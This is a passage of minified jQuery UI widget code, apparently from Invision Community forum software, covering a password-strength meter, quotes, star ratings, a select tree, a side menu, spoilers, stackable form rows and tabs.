return undefined;};ips.ui.registerWidget('passwordStrength',ips.ui.passwordStrength,['enforced','enforcedStrength','checkAgainstMember','checkAgainstRequest']);return{respond:respond,getObj:getObj,destruct:destruct};});var passwordStrengthObj=function(elem,options){var _popup=null,_passwordBlurred=false,_field=null,_dirty=false,_timer=null,_ajax=ips.getAjax();var init=function(){elem.on('focus','input[type="password"]',_passwordFocus);elem.on('blur','input[type="password"]',_passwordBlur);elem.on('keyup blur','input[type="password"]',_passwordKeyEvent);_field=elem.find('input[type="password"]');_field.after($('<span/>').attr('data-role','validationCheck'));if(_field.val()!==''){_changePassword();}},destruct=function(){if(_timer){clearTimeout(_timer);}
if(_ajax&&_ajax.abort){_ajax.abort();}
elem.off('focus','input[type="password"]',_passwordFocus);elem.off('blur','input[type="password"]',_passwordBlur);elem.off('keyup blur','input[type="password"]',_passwordKeyEvent);},_passwordFocus=function(){if(!elem.is(':visible')){_field.blur();return;}
if(_.isNull(_popup)){_buildAdvicePopup();}
_popup.show();_positionAdvicePopup();_passwordBlurred=false;},_passwordBlur=function(){if(_popup){_popup.hide();}
_passwordBlurred=true;},_clearResult=function(){_field.removeClass('ipsField_error').removeClass('ipsField_success').next('[data-role="validationCheck"]').html('');},_passwordKeyEvent=function(e){if(_timer){clearTimeout(_timer);}
if(_field.val().length>2||e.type!="keyup"){_timer=setTimeout(_changePassword,750);}else{_clearResult();}},_changePassword=function(){var value=_field.val();var resultElem=_field.next('[data-role="validationCheck"]');var wrapper=elem.find('[data-role="strengthInfo"]');var meter=elem.find('[data-role="strengthMeter"]');var text=elem.find('[data-role="strengthText"]');if(_ajax&&_ajax.abort){_ajax.abort();}
if(value.length){_dirty=true;}else{if(!_dirty){return;}}
if(!meter.is(':visible')){ips.utils.anim.go('fadeInDown fast',wrapper);}
_field.addClass('ipsField_loading');var alsoCheckAgainst=new Array;if(options.checkAgainstRequest){var requestNames=JSON.parse(options.checkAgainstRequest);_.each(requestNames,function(value){if(elem.closest('form').find('input[name="'+value+'"]')){alsoCheckAgainst.push(elem.closest('form').find('input[name="'+value+'"]').val());}});}
if(options.checkAgainstMember){var memberValues=JSON.parse(options.checkAgainstMember);_.each(memberValues,function(value){alsoCheckAgainst.push(value);});}
_ajax(ips.getSetting('baseURL')+'?app=core&module=system&controller=ajax&do=passwordStrength',{dataType:'json',data:{input:value,checkAgainstRequest:alsoCheckAgainst},method:'post'}).done(function(response){if(response.result=='ok'){meter.val(response.granular);meter.attr('data-adviceValue',response.score);text.html(ips.getString('strength_'+response.score));if(options.enforced){_clearResult();if(response.score>=parseInt(options.enforcedStrength)){resultElem.hide().html('');_field.addClass('ipsField_success');_field.closest('.ipsFieldRow').removeClass('ipsFieldRow_error').find('.i-color_warning').hide();}else{if(_passwordBlurred){resultElem.show().html(ips.templates.render('core.forms.validateFailText',{message:ips.getString('err_password_strength',{strength:ips.getString('strength_'+options.enforcedStrength)})}));_field.addClass('ipsField_error');}}}}else{resultElem.show().html(ips.templates.render('core.forms.validateFailText',{message:response.message}));_field.removeClass('ipsField_success').addClass('ipsField_error');}}).fail(function(){}).always(function(){_field.removeClass('ipsField_loading');});},_buildAdvicePopup=function(){var text=ips.getString('password_advice');var min=false;if(!_.isNull(_popup)){return;}
if(options.enforced){min=ips.getString('err_password_strength',{strength:ips.getString('strength_'+options.enforcedStrength)});}
var tmpPopup=ips.templates.render('core.forms.advicePopup',{id:elem.identify().attr('id'),min:min,text:text});$('body').append(tmpPopup);_popup=$('body').find('#elPasswordAdvice_'+elem.identify().attr('id'));_popup.css({position:'absolute'});},_positionAdvicePopup=function(){var isRTL=$('html').attr('dir')=='rtl';var position=ips.utils.position.getElemPosition(_field);var fieldWidth=_field.width();var fieldHeight=_field.height();var adviceWidth=_popup.width();var adviceHeight=_popup.height();var windowWidth=$(window).width();var stemOffset=30;_popup.removeClass('cStem_rtl cStem_ltr cStem_above').css({zIndex:ips.ui.zIndex()});if(isRTL&&(position.absPos.left-adviceWidth-stemOffset)>0){_popup.addClass('cStem_rtl').css({top:(position.absPos.top-(stemOffset/2))+'px',left:(position.absPos.left-stemOffset-adviceWidth)+'px'});}else if(!isRTL&&(position.absPos.left+fieldWidth+adviceWidth+stemOffset)<windowWidth){_popup.addClass('cStem_ltr').css({top:(position.absPos.top-(stemOffset/2))+'px',left:(position.absPos.left+fieldWidth+stemOffset)+'px'});}else{_popup.addClass('cStem_above').css({top:(position.absPos.top-(stemOffset/2)-adviceHeight)+'px',left:(position.absPos.left+(fieldWidth/2)-(adviceWidth/2))+'px'});}};init();return{destruct:destruct};};}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.quote',function(){var defaults={timestamp:'',userid:0,username:'',contenttype:'',contentclass:'',contentid:0};var respond=function(elem,options){if(elem.data('quoteBuilt')||elem.parents('[data-ipsEditorV5], .tiptap').length){return;}
var existingCitation=elem.children('.ipsQuote_citation');var citation=ips.utils.getCitation(options,true,existingCitation.length?existingCitation.text():ips.getString('editorQuote'));var data={citation:citation,contenturl:options.contentid&&options.contentcommentid?ips.getSetting('baseURL')+"?app=core&module=system&controller=content&do=find&content_class="+options.contentclass+"&content_id="+options.contentid+"&content_commentid="+options.contentcommentid:''};var citation=ips.templates.render('core.editor.citation',data);if(existingCitation.length){existingCitation.replaceWith(citation);}else{elem.prepend(citation);}
elem.find('> .ipsQuote_citation').on('click',_toggleQuote);elem.find('> .ipsQuote_contents').addClass('ipsClearfix').attr('data-ipsTruncate',true).attr('data-ipsTruncate-expandText',ips.getString('expand_quote'));if(elem.is('blockquote.ipsQuote > blockquote.ipsQuote')){elem.find('> *:not( .ipsQuote_citation )').hide().end().find('> .ipsQuote_citation').removeClass('ipsQuote_open').addClass('ipsQuote_closed');}
elem.trigger('quoteBuilt.quote');elem.data('quoteBuilt',true);$(document).trigger('contentChange',[elem]);},_toggleQuote=function(e){var cite=$(e.currentTarget);var target=$(e.target);if(target.is('a:not( [data-action="toggleQuote"] )')||(target.closest('a').length&&!target.closest('a').is('[data-action="toggleQuote"]'))){return;}
e.preventDefault();if(cite.hasClass('ipsQuote_closed')){ips.utils.anim.go('fadeIn',cite.siblings());cite.removeClass('ipsQuote_closed').addClass('ipsQuote_open');}else{cite.siblings().hide();cite.removeClass('ipsQuote_open').addClass('ipsQuote_closed');}
e.stopPropagation();};ips.ui.registerWidget('quote',ips.ui.quote,['timestamp','userid','username','contentapp','contenttype','contentclass','contentid','contentcommentid']);return{respond:respond};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.rating',function(){var defaults={changeRate:true,canRate:true};var respond=function(elem,options){if(!$(elem).data('_rating')){$(elem).data('_rating',ratingObj(elem,_.defaults(options,defaults)));}};ips.ui.registerWidget('rating',ips.ui.rating,['url','changeRate','canRate','size','value','userRated']);var ratingObj=function(elem,options){var selected=null,max=0,ratingElem=null,userRated=false,loading=false;var init=function(){elem.children().hide();if(options.value){selected=options.value;}else{selected=elem.find('input[type="radio"]:checked').val();}
var maxElem=_.max(elem.find('input[type="radio"]'),function(value){return parseInt($(value).attr('value'));});max=$(maxElem).attr('value');_buildRatingElem();ratingElem.on('mouseenter','li',_enterStar);ratingElem.on('mouseleave','li',_leaveStar);ratingElem.on('click','li',_clickStar);},_buildRatingElem=function(){var content='';for(var i=1;i<=max;i++){if(i<=selected){content+=ips.templates.render('core.rating.star',{value:i,className:'ipsRating_on'});}else if((i-0.5)<=selected){content+=ips.templates.render('core.rating.halfStar',{value:i});}else{content+=ips.templates.render('core.rating.star',{value:i,className:'ipsRating_off'});}}
content=ips.templates.render('core.rating.wrapper',{content:content,status:(options.userRated)?ips.pluralize(ips.getString('youRatedThis'),[options.userRated]):''});elem.append(content);ratingElem=elem.find('.ipsRating');if(options.size){ratingElem.addClass('ipsRating_'+options.size);}},_enterStar=function(e){if((selected!=null&&!options.changeRate)||!options.canRate||loading){return;}
_starActive($(e.currentTarget).attr('data-ratingValue'),true);},_leaveStar=function(e){if((selected!=null&&!options.changeRate)||!options.canRate||loading){return;}
_starActive(selected,false);},_clickStar=function(e){e.preventDefault();if((selected!=null&&!options.changeRate)||!options.canRate||loading){return;}
var value=$(e.currentTarget).attr('data-ratingValue');selected=value;userRated=true;_starActive(value);ips.utils.anim.go('pulseOnce',$(e.currentTarget));elem.find('[data-role="ratingStatus"]').text(ips.pluralize(ips.getString('youRatedThis'),[value]));if(options.url){_remoteRating(value);return;}
elem.find('input[type="radio"]').prop('checked',false).filter('input[type="radio"][value="'+value+'"]').prop('checked',true);elem.trigger('ratingSaved',{value:value});},_starActive=function(value,hover){ratingElem.find('> ul[data-role="ratingList"]').toggleClass('ipsRating_mine',(hover||userRated)).end().find('.ipsRating_half').each(function(){$(this).replaceWith(ips.templates.render('core.rating.star',{value:$(this).attr('data-ratingValue'),className:'ipsRating_off'}));}).end().find('li').removeClass('ipsRating_on').removeClass('ipsRating_hover').addClass('ipsRating_off').end().find('li[data-ratingValue="'+value+'"]').prevAll('li').andSelf().removeClass('ipsRating_off').addClass('ipsRating_on');},_remoteRating=function(value){_setLoading(true);var statusElem=elem.find('[data-role="ratingStatus"]');statusElem.html(ips.templates.render('core.rating.loading'));ips.getAjax()(options.url,{data:{rating:parseInt(value)}}).done(function(response){statusElem.text(ips.getString('rating_saved'));elem.trigger('ratingSaved',{value:value});}).fail(function(jqXHR){statusElem.text(ips.getString('rating_failed'));elem.trigger('ratingFailed',{value:value});}).always(function(){});},_setLoading=function(isLoading){loading=isLoading;ratingElem.toggleClass('ipsRating_loading',isLoading);};init();return{};};return{respond:respond};});}(jQuery,_));;
;(function(){"use strict";ips.createModule('ips.ui.readmore',function(){let respond=function(elem){let el=elem[0];let content=el.querySelector('.iReadMore__content--js');Debug.log(content);}
ips.ui.registerWidget('readmore',ips.ui.readmore,['expandText']);return{respond:respond};});}());;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.selectTree',function(){var defaults={multiple:false,selected:false,searchable:true,placeholder:ips.getString('select')};var respond=function(elem,options){if(!$(elem).data('_selecttree')){$(elem).data('_selecttree',selectTreeObj($(elem),_.defaults(options,defaults)));}},getObj=function(elem){if($(elem).data('_selecttree')){return $(elem).data('_selecttree');}
return undefined;},destruct=function(elem){var obj=getObj(elem);if(!_.isUndefined(obj)){obj.destruct();}};var selectTreeObj=function(elem,options){var results=null,elemID=null,selectedItems=[],name='';var init=function(){elemID=elem.identify().attr('id');results=elem.find('.ipsSelectTree_nodes');name=elem.attr('data-name');elem.on('click',_toggleResults);elem.on('click','[data-action="getChildren"]',_toggleChildren);elem.on('click','[data-action="nodeSelect"]',_toggleNodeSelection);elem.on('click','[data-action="nodeLoadMore"] a:not(.ipsButton--disabled)',_nodeLoadMore);if($('input[name="'+name+'-zeroVal"]')){$('input[name="'+name+'-zeroVal"]').on('change',_zeroValChange);}
if(options.selected){try{var preSelected=$.parseJSON(options.selected);}catch(err){}
if(preSelected&&_.isObject(preSelected)&&_.size(preSelected)){_buildPreSelected(preSelected);return;}}
elem.find('.ipsSelectTree_value').addClass('ipsSelectTree_placeholder').text((options.placeholder)?options.placeholder:ips.getString('select'));_zeroValChange();},destruct=function(){$(document).off('click.'+elemID);},_buildPreSelected=function(preSelected){if(_.size(preSelected)){_.each(preSelected,function(val,key){selectedItems.push(key);if(options.multiple){var id=key;if(val.id){id=val.id;}
_addToken(val.title,id);}else{_setValue(val.title);}
if(results.find('[data-id="'+key+'"]').length){results.find('[data-id="'+key+'"]').addClass('ipsSelectTree_selected');}});_updateSelectedValues();elem.trigger('nodeInitialValues',{selectedItems:selectedItems});}},_zeroValChange=function(e){elem.toggleClass('ipsSelectTree_disabled',$('input[name="'+name+'-zeroVal"]').is(':checked'));if(!$('input[name="'+name+'-zeroVal"]').is(':checked')&&results.is(':visible')){_closeResults();}},_toggleChildren=function(e,ignoreClosed){e.preventDefault();e.stopPropagation();var item=$(e.currentTarget).closest('.ipsSelectTree_item');var listItem=item.closest('li');var id=item.attr('data-id');var url=options.url+'&_nodeSelect=children&_nodeId='+id;if(!item.hasClass('ipsSelectTree_withChildren')){return;}
if(item.hasClass('ipsSelectTree_itemOpen')){if(ignoreClosed!==true){item.removeClass('ipsSelectTree_itemOpen');listItem.find('> [data-role="childWrapper"]').hide();_positionResults();}}else{item.addClass('ipsSelectTree_itemOpen');if(item.attr('data-childrenLoaded')){ips.utils.anim.go('fadeIn fast',listItem.find('> [data-role="childWrapper"]'));_positionResults();}else{listItem.append($('<div/>').attr('data-role','childWrapper').html(ips.templates.render('core.general.loading',{text:ips.getString('loading')})));_positionResults();ips.getAjax()(url).done(function(response){item.attr('data-childrenLoaded',true);listItem.find('[data-role="childWrapper"]').html(response.output);listItem.find('[data-role="childWrapper"] .ipsSelectTree_item').each(function(){if($(this).attr('data-id')&&selectedItems.indexOf($(this).attr('data-id'))!=-1){$(this).addClass('ipsSelectTree_selected');}});_positionResults();});}}},_toggleNodeSelection=function(e){var node=$(e.currentTarget);if(node.hasClass('ipsSelectTree_selected')){_unselectNode(node,e);}else{_selectNode(node,e);}
_updateSelectedValues();},_nodeLoadMore=function(e){var offset=results.find('[data-action="nodeLoadMore"]').attr('data-offset');var url=options.url+'&_nodeSelect=loadMore&_nodeSelectOffset='+offset;results.find('[data-action="nodeLoadMore"] span.ipsLoading').removeClass('ipsHide');results.find('[data-action="nodeLoadMore"] > a.ipsButton').addClass('ipsButton--disabled');ips.getAjax()(url).done(function(response){if(!_.isUndefined(response.globalOutput)){results.find('[data-role="globalNodeList"]').append(response.globalOutput);if(!_.isUndefined(response.clubsOutput)){results.find('[data-role="clubNodeList"]').append(response.clubsOutput);}}
else
{results.find('[data-role="nodeList"]').append(response.output);}
results.find('[data-action="nodeLoadMore"] span.ipsLoading').addClass('ipsHide');if(response.loadMore){results.find('[data-action="nodeLoadMore"]').attr('data-offset',response.loadMore);}
else
{results.find('[data-action="nodeLoadMore"]').addClass('ipsHide');}
results.find('[data-action="nodeLoadMore"] > a.ipsButton').removeClass('ipsButton--disabled');results.find('[data-role="nodeList"]').find('.ipsSelectTree_item').each(function(){if($(this).attr('data-id')&&selectedItems.indexOf($(this).attr('data-id'))!=-1){$(this).addClass('ipsSelectTree_selected');}});_positionResults();});},_selectNode=function(node,e){if(!options.multiple){elem.find('.ipsSelectTree_selected').removeClass('ipsSelectTree_selected');}
node.addClass('ipsSelectTree_selected');var title=node.find('[data-role="nodeTitle"]').text();var id=node.attr('data-id');if(!options.multiple){_setValue(title);}else{_addToken(title,id);}
if(options.multiple){selectedItems.push(node.attr('data-id'));}else{selectedItems=[node.attr('data-id')];}
if(e){_toggleChildren(e,true);}
elem.trigger('nodeItemSelected',{title:title,id:id});if(!options.multiple&&!node.hasClass('ipsSelectTree_withChildren')){setTimeout(function(){_closeResults();},200);}},_unselectNode=function(node,e){node.removeClass('ipsSelectTree_selected');selectedItems=_.without(selectedItems,node.attr('data-id'));elem.trigger('nodeItemUnselected',{title:node.find('[data-role="nodeTitle"]').text(),id:node.attr('data-id')});if(!options.multiple){_setValue();}else{_removeToken(node);}},_addToken=function(title,id){var valueElem=elem.find('.ipsSelectTree_value');var elemHeight=elem.outerHeight();if(!elem.find('[data-role="tokenList"]').length){valueElem.html($('<ul/>').attr('data-role','tokenList'));}
elem.find('[data-role="tokenList"]').append(ips.templates.render('core.selectTree.token',{title:title,id:id}));elem.find('.ipsSelectTree_value').removeClass('ipsSelectTree_placeholder');if(elemHeight!=elem.outerHeight()){_positionResults();}},_removeToken=function(node){var id=node.attr('data-id');var tokenList=elem.find('[data-role="tokenList"]');var elemHeight=elem.outerHeight();var token=tokenList.find('[data-nodeId="'+id+'"]').closest('li').remove();if(!tokenList.find('[data-nodeId]').length){tokenList.remove();_setValue();}
if(elemHeight!=elem.outerHeight()){_positionResults();}},_updateSelectedValues=function(){elem.find('[data-role="nodeValue"]').val(_.uniq(selectedItems).join(','));elem.trigger('nodeSelectedChanged',{selectedItems:selectedItems});},_setValue=function(value){if(value){elem.find('.ipsSelectTree_value').text(value).removeClass('ipsSelectTree_placeholder');}else{elem.find('.ipsSelectTree_value').text((options.placeholder)?options.placeholder:ips.getString('select')).addClass('ipsSelectTree_placeholder');}},_toggleResults=function(e){if(results.is(':visible')){_maybeHideResults(e);}else{_showResults(e);}},_maybeHideResults=function(e){var rawResults=results.get(0);if((!$.contains(rawResults,e.target)&&rawResults!=e.target)){_closeResults();}},_closeResults=function(){ips.utils.anim.go('fadeOut fast',results);$(document).off('click.'+elemID);elem.removeClass('ipsSelectTree_active');elem.trigger('nodeSelectionClosed');},_showResults=function(){$(document).on('click.'+elemID,_closeResultsOnBlur);_positionResults();results.show();elem.addClass('ipsSelectTree_active');if(elem.find('[data-role="nodeSearch"]')){elem.find('[data-role="nodeSearch"]').focus();}},_positionResults=function(){var above=false;var selectWidth=elem.outerWidth();var elemTop=elem.offset().top;var elemHeight=elem.height();if((elemTop+elemHeight+results.height())>$(window).height()){above=true;var scrollParent=_getScrollParent();var scrollParentTop=$(scrollParent).offset().top;Debug.log("elemTop: "+elemTop);Debug.log("elemTop - resultsHeight: "+(elemTop-results.height()));Debug.log("scrollParentTop: "+scrollParentTop);if((elemTop-results.height())<scrollParentTop){above=false;}}
var positionInfo={trigger:elem,target:results,targetContainer:elem,above:above};var resultsPosition=ips.utils.position.positionElem(positionInfo);results.css({top:resultsPosition.top+'px',left:String(-parseFloat(results.css('borderLeftWidth'))-parseFloat(results.css('marginLeft'))),position:'absolute',zIndex:ips.ui.zIndex(),minWidth:selectWidth+'px'});if(resultsPosition.location.vertical=='top'){results.removeClass('ipsSelectTree_bottom').addClass('ipsSelectTree_top');elem.removeClass('ipsSelectTree_bottom').addClass('ipsSelectTree_top');}else{results.removeClass('ipsSelectTree_top').addClass('ipsSelectTree_bottom');elem.removeClass('ipsSelectTree_top').addClass('ipsSelectTree_bottom');}},_closeResultsOnBlur=function(e){if(!_clickIsInElem(e.target)){_closeResults();}},_clickIsInElem=function(target){var rawElem=elem.get(0);var rawResults=results.get(0);if(target==rawElem||target==rawResults||$.contains(rawResults,target)||$.contains(rawElem,target)){return true;}
return false;},_getScrollParent=function(includeHidden){var element=elem.get(0);var style=getComputedStyle(element);var excludeStaticParent=style.position==="absolute";var overflowRegex=/(auto|scroll|hidden)/;if(style.position==="fixed"){return document.body;}
for(var parent=element;(parent=parent.parentElement);){style=getComputedStyle(parent);if(excludeStaticParent&&style.position==="static"){continue;}
if(overflowRegex.test(style.overflow+style.overflowY+style.overflowX)){return parent;}}
return document.body;}
init();return{destruct:destruct};};ips.ui.registerWidget('selectTree',ips.ui.selectTree,['placeholder','multiple','selected','url','searchable']);return{respond:respond,destruct:destruct};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.sideMenu',function(){var defaults={type:'radio',responsive:true,group:false};var respond=function(elem,options){if(!$(elem).data('_sidemenu')){$(elem).data('_sidemenu',sideMenuObj(elem,_.defaults(options,defaults)));}};ips.ui.registerWidget('sideMenu',ips.ui.sideMenu,['responsive','type','group']);var sideMenuObj=function(elem,options){var init=function(){if(options.responsive&&ips.utils.responsive.enabled()){$(elem).on('click','[data-action="openSideMenu"]',_toggleSideMenu);}
$(elem).on('click','.ipsSideMenu_item',_clickEvent);$(elem).on('selectItem.sideMenu',_selectItem);},_clickEvent=function(e){_doSelectItem($(e.currentTarget),e);_toggleSideMenu();},_selectItem=function(e,data){_doSelectItem(elem.find('[data-ipsMenuValue="'+data.value+'"]'),e);},_doSelectItem=function(item,e){if((_.isUndefined(item.attr('data-ipsMenuValue'))&&!item.find('input[type="radio"], input[type="checkbox"]').length)||!item.length){return;}
if(e){e.preventDefault();}
if(item.hasClass('ipsSideMenu_itemDisabled')){return;}
var workingItems;if(!options.group){workingItems=$(elem).find('.ipsSideMenu_item');}else{workingItems=item.closest('.ipsSideMenu__list').find('.ipsSideMenu_item');}
if(options.type=='check'){item.toggleClass('ipsSideMenu_itemActive').find('input[type="radio"], input[type="checkbox"]').prop("checked",function(i,val){return!val;}).change();}else{workingItems.removeClass('ipsSideMenu_itemActive').find('input[type="radio"], input[type="checkbox"]').prop("checked",false);item.addClass('ipsSideMenu_itemActive').find('input[type="radio"], input[type="checkbox"]').prop("checked",true).change();}
var selectedItems=[];workingItems.filter('.ipsSideMenu_itemActive').each(function(){selectedItems.push($(this).attr('data-ipsMenuValue'));});$(elem).trigger('itemClicked.sideMenu',{id:$(elem).identify().attr('id'),menuElem:$(elem),selectedElem:item,selectedItemID:item.attr('data-ipsMenuValue'),selectedItems:selectedItems});},_toggleSideMenu=function(e){if(e){e.preventDefault();}
$(elem).toggleClass('ipsSideMenu_open');$(elem).find('.ipsSideMenu__view').each(function(){this.scrollIntoView({behavior:"smooth"})});};init();return{};};return{respond};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.spoiler',function(){function respond(elem,options,e){elem.contents().hide();const details=document.createElement('details');for(const attr of[...$(elem).get(0).getAttributeNames()]){try{details.setAttribute(attr,$(elem).get(0).getAttribute(attr));}catch(e){Debug.warn(e);}}
$(elem).get(0).after(details);elem.hide();for(const child of[...$(elem).get(0).childNodes]){details.appendChild(child);}
elem=$(details);var existingHeader=elem.children('.ipsSpoiler_header');var header=ips.templates.render('core.editor.spoilerHeader');if(existingHeader.length){existingHeader.replaceWith(header);}else{elem.prepend(header);}
elem.find('> .ipsSpoiler_header').on('click',_toggleSpoiler);}
function _toggleSpoiler(e){var header=$(e.currentTarget);var target=$(e.target);var spoiler=$(e.target).closest('[data-ipsSpoiler]');if(target.is('a:not( [data-action="toggleSpoiler"] )')||(target.closest('a').length&&!target.closest('a').is('[data-action="toggleSpoiler"]'))){return;}
e.preventDefault();if(header.hasClass('ipsSpoiler_closed')){spoiler.attr('open','');ips.utils.anim.go('fadeIn',header.siblings());header.removeClass('ipsSpoiler_closed').addClass('ipsSpoiler_open').find('span').text(ips.getString('spoilerClickToHide'));$(document).trigger('contentChange',[spoiler]);}else{spoiler.attr('open',null);header.siblings().hide();header.removeClass('ipsSpoiler_open').addClass('ipsSpoiler_closed').find('span').text(ips.getString('spoilerClickToReveal'));}
e.stopPropagation();}
ips.ui.registerWidget('spoiler',ips.ui.spoiler);return{respond:respond}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.stack',function(){var defaults={sortable:true,itemTemplate:'core.forms.stack'};var respond=function(elem,options){if(!$(elem).data('_stack')){$(elem).data('_stack',stackObj(elem,_.defaults(options,defaults)));}};ips.ui.registerWidget('stack',ips.ui.stack,['sortable','maxItems','itemTemplate']);return{respond:respond};});var stackObj=function(elem,options){var stack=null;var currentIndex=0;var init=function(){if(!elem.attr('data-initiated')){stack=elem.find('[data-role="stack"]');currentIndex=_getItemCount();if(options.maxItems&&currentIndex>=options.maxItems){elem.find('[data-action="stackAdd"]').hide();}
elem.on('click','[data-action="stackAdd"]',_addItem);elem.on('click','[data-action="stackDelete"]',_deleteItem);elem.on('keydown','[data-role="stackItem"] input[type="text"]',_keyDown);if(options.sortable){ips.loader.get(['core/interface/jquery/jquery-ui.js']).then(function(){stack.sortable({handle:'[data-action="stackDrag"]'});});}
elem.attr('data-initiated','true');$(elem).trigger('stackInitialized',{count:_getItemCount()});}},_keyDown=function(e){if(e.keyCode==ips.ui.key.ENTER){e.preventDefault();_addItem(null,$(e.currentTarget).closest('[data-role="stackItem"]'));}},_addItem=function(e,after){if(e){e.preventDefault();}
if(options.maxItems&&_getItemCount()>=options.maxItems){return;}
currentIndex++;var field=stack.find('[data-ipsStack-wrapper]').first().html().replace(/(name=['"][a-zA-Z0-9\-_]+?)\[([^\]]+?)?\]/g,'$1['+currentIndex+']').replace(/data-ipsFormData=['"](.+?)['"]/ig,'').replace(/id=['"](.+?)['"]/g,'id="$1_'+currentIndex+'"').replace(/data-toggles=['"](.+?)['"]/g,function(match,p1){var pieces=p1.split(',');var newPieces=[];_.each(pieces,function(val){if(val.match(/_[0-9]+$/g)){newPieces.push(val+'_'+currentIndex);}else{newPieces.push(val);}});return'data-toggles="'+newPieces.join(',')+'"';});field=field.replace(/\<input(.+?)value=['"](.*?)['"](.*?)\>/g,'<input$1value=""$3>');if(stack.find('select').length){field=field.replace(/\<option(.+?)selected(?:=['"]selected["'])?(.*?)\>/g,'<option$1$2>');}
var html=ips.templates.render(options.itemTemplate,{field:field});if(after){after.after(html).next('[data-role="stackItem"]').find('input,textarea').focus();}else{stack.append(html).find('[data-role="stackItem"] input,[data-role="stackItem"] textarea').last().focus();}
if(options.maxItems&&_getItemCount()>=options.maxItems){elem.find('[data-action="stackAdd"]').hide();}
$(document).trigger('contentChange',[elem]);$(elem).trigger('stackRowAdded',{count:_getItemCount()});},_deleteItem=function(e){e.preventDefault();var row=$(e.currentTarget).closest('[data-role="stackItem"]');if(_getItemCount()===1){row.find('input,textarea').val('');row.find("option:selected").removeAttr("selected");return;}
ips.utils.anim.go('fadeOutDown',row).done(function(){row.hide();setTimeout(function(){row.remove();if(options.maxItems&&_getItemCount()<options.maxItems){elem.find('[data-action="stackAdd"]').show();}},100);});},_getItemCount=function(){return stack.find('[data-role="stackItem"]').length;};init();};}(jQuery,_));;
;(function($,_){"use strict";ips.createModule('ips.ui.tabbar',function(){const defaults={itemSelector:'.ipsTabs__tab',activeClass:false,loadingClass:'ipsLoading ipsTabs_loadingContent',panelClass:'ipsTabs__panel',updateURL:true,updateTitle:false,disableNav:false};ips.ui.registerWidget('tabbar',ips.ui.tabbar,['contentArea','itemSelector','activeClass','loadingClass','disableNav','panelClass','updateURL','updateTitle']);return{respond(elem,options){if(!$(elem).data('_tabbar')){$(elem).data('_tabbar',tabBarObj(elem,_.defaults(options,defaults)));}}};});function tabBarObj(elem,options){const rawElem=$(elem).get(0);const tabs=$(elem).find(options.itemSelector);let barId=rawElem.id;let active;let ajaxObj;function init(){if(!barId){barId=$(rawElem).identify().attr('id');}
if(!options.contentArea||!$(options.contentArea).length){options.contentArea='#'+$(rawElem).next().identify().attr('id');}
if(!tabs.length){Debug.warn("No tabs found in tab bar"+barId);return;}
active=_getActiveTab();_initializeActive();$(elem).on('click',options.itemSelector,_handleTabClick);let tabbar=elem[0],tablist=tabbar.querySelector('[role="tablist"]'),scrollers=tabbar.querySelector('[data-role="tabScrollers"]');if(scrollers){scrollers.addEventListener("click",e=>_handleScrollerClick(e,tablist));let scrollerObserver=new IntersectionObserver(tabs=>tabs.forEach(tab=>tabbar.querySelector(`[data-direction="${tab.target.matches(':first-child') ? 'prev' : 'next'}"]`).hidden=tab.intersectionRatio>.99),{root:tablist,threshold:0.99});tablist.querySelectorAll(':scope > :first-child, :scope > :last-child').forEach(el=>{scrollerObserver.observe(el)});}}
function _handleScrollerClick(e,tablist){let direction=e.target.closest('button').getAttribute("data-direction"),currentScroll=tablist.scrollLeft,listWidth=tablist.offsetWidth/2;if(direction==="prev"){listWidth=-listWidth;}
tablist.scrollTo({left:currentScroll+listWidth,behavior:"smooth"})}
function _handleTabClick(e){if(options.disableNav){return;}
e.preventDefault();if($(this).attr('aria-selected')==='true'){return;}
let thisId=$(this).identify().attr('id'),thisContent=$('#'+$(this).attr('aria-controls'));if(!thisContent.length){thisContent=$('#'+thisId+'_panel');}
if(!thisContent.length){thisContent=_createTabPanel(thisId);_loadContent(this,thisContent).done(()=>_switchTab(thisId)).fail(()=>Debug.log('failed'));}else{_hideAllPanels();_switchTab(thisId);}
_updateURL(thisId);}
function _switchTab(tabId){_hideAllPanels();const thisContent=$('#'+tabId+'_panel'),thisContentParent=document.querySelector(elem[0].getAttribute("data-ipstabbar-contentarea"));thisContent.removeAttr('hidden');$(elem).trigger('tabShown',{barID:barId,tabID:tabId,tab:active,panel:thisContent});$(document).trigger('contentChange',[thisContent]);if(elem[0].matches(".ipsTabs--sticky")&&thisContentParent&&window.scrollY>thisContentParent.offsetTop){thisContentParent.scrollIntoView({behavior:"smooth"});}
active=$('#'+tabId);_makeTabActive(active);$(elem).trigger('tabChanged',{barID:barId,tabID:tabId,tab:active,panel:thisContent});}
function _updateURL(tabId){if(!options.updateURL){return;}
const tabLink=$(`#${tabId}`);const href=tabLink.attr('href');const title=(options.updateTitle&&tabLink.attr('title'))?tabLink.attr('title'):document.title;if(!_.isEmpty(href)&&!href.startsWith('#')){ips.utils.history.replaceState({},'ips.ui.tabbar',href);document.title=title
ips.utils.analytics.trackPageView(href);}}
function _getActiveTab(){const activeTab=elem.find('[aria-selected="true"]');if(activeTab.length){return activeTab.get(0);}
return $(elem).find(options.itemSelector).first();}
function _initializeActive(){const activeId=$(active).identify().attr('id');if(!$('#'+activeId+'_panel').length){if($(options.contentArea).children().length){$(options.contentArea).wrapInner(_createTabPanel(activeId,true));_switchTab(activeId);}else{var newPanel=_createTabPanel(activeId);_loadContent(active,newPanel).done(function(){_switchTab(activeId);});}}else{_switchTab(activeId);}}
function _makeTabActive(activeTab){$(elem).find(options.itemSelector).attr('aria-selected','false');if(options.activeClass){$(elem).find(options.itemSelector).removeClass(options.activeClass);}
$(activeTab).attr('aria-selected','true');if(options.activeClass){$(activeTab).addClass(options.activeClass);}}
function _loadContent(tab,container){let url;const deferred=$.Deferred();_hideAllPanels();if($(tab).attr('data-tabURL')){url=$(tab).attr('data-tabURL');}else{url=$(tab).attr('href');}
$(options.contentArea).addClass(options.loadingClass);ajaxObj=ips.getAjax();ajaxObj(url).done(response=>{$(container).html(response);deferred.resolve();}).fail(()=>window.location=$(tab).attr('href')).always(()=>$(options.contentArea).removeClass(options.loadingClass));return deferred.promise();}
function _hideAllPanels(){$(options.contentArea).find('> .'+options.panelClass).attr('hidden','');}
